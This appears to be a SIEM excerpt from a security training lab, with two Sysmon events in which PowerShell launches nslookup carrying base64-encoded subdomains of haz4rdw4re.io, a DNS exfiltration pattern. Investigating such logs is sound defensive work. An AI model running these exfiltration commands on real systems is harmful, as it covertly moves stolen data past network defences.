 6/4/25
1:05:32.540 PM
{ [-]
datasource: sysmon
event.action: Process Create (rule: ProcessCreate)
event.code: 1
host.name: win-3450
process.command_line: "C:\Windows\system32\nslookup.exe" RmYjEyNGZiMTY1NjZlfQ==.haz4rdw4re.io
process.name: nslookup.exe
process.parent.name: powershell.exe
process.parent.pid: 3728
process.pid: 3648
process.working_directory: C:\Users\michael.ascot\downloads\
timestamp: 06/04/2025 14:05:32.540
}
Show as raw text
event.action = Process Create (rule: ProcessCreate) event.code = 1 host = 10.10.227.190:8989 process.name = nslookup.exe process.parent.name = powershell.exe
process.parent.pid = 3728 source = eventcollector sourcetype = _json
6/4/25
1:05:32.540 PM
{ [-]
datasource: sysmon
event.action: Process Create (rule: ProcessCreate)
event.code: 1
host.name: win-3450
process.command_line: "C:\Windows\system32\nslookup.exe" VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm.haz4rdw4re.io
process.name: nslookup.exe
process.parent.name: powershell.exe
process.parent.pid: 3728
process.pid: 3700
process.working_directory: C:\Users\michael.ascot\downloads\
timestamp: 06/04/2025 14:05:32.540
}
Show as raw text
event.action = Process Create (rule: ProcessCreate) event.code = 1 host = 10.10.227.190:8989 process.name = nslookup.exe process.parent.name = powershell.exe
process.parent.pid = 3728 source = eventcollector sourcetype = _json